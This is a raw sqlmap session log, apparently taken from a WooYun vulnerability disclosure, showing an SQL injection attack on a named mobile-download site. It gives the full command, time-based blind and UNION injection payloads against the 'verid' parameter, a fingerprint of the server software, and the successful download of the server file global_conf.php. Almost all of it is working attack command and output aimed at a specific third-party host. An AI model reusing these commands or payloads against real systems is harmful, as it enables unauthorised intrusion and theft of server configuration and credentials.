 ➜ ~ sqlmap -u "http://wap.cnht.com.cn/dlarea/dl_pt.php?ptid=28&ptname=symbian&vername=%E9%AB%98%E7%AB%AF%E7%89%88&verid=22" -p "ve
rid" --file-read "/var/www/html/global_conf.php"
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 17:00:48
[17:00:49] [INFO] resuming back-end DBMS 'mysql'
[17:00:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: verid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ptid=72&ptname=symbian&verid=5 AND (SELECT * FROM (SELECT(SLEEP(5)))eOLj)&vername=%E6%81%92%E6%B3%B0%E6%89%8B%E6%9C%BA%
E9%AB%98%E7%AB%AF%E7%89%88
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: ptid=72&ptname=symbian&verid=5 UNION ALL SELECT NULL,CONCAT(0x717a767071,0x7159496b5443436f4973,0x7178786b71),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &vername=%E6%81%92%E6%B3%B0%E6%89%8B%E6%9C%BA%E9%AB%98%E7%AB%AF%E7%89%88
---
[17:00:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[17:00:49] [INFO] fingerprinting the back-end DBMS operating system
[17:00:49] [INFO] the back-end DBMS operating system is Linux
[17:00:49] [INFO] fetching file: '/var/www/html/global_conf.php'
do you want confirmation that the remote file '/var/www/html/global_conf.php' has been successfully downloaded from the back-end DBM
S file system? [Y/n]
[17:00:50] [INFO] the local file /output/wap.cnht.com.cn/files/_var_www_html_global_conf.php' and the remote f
ile '/var/www/html/global_conf.php' have the same size (2073 B)
files saved to [1]:
[*] /wap.cnht.com.cn/files/_var_www_html_global_conf.php (same file)
www.wooyun.org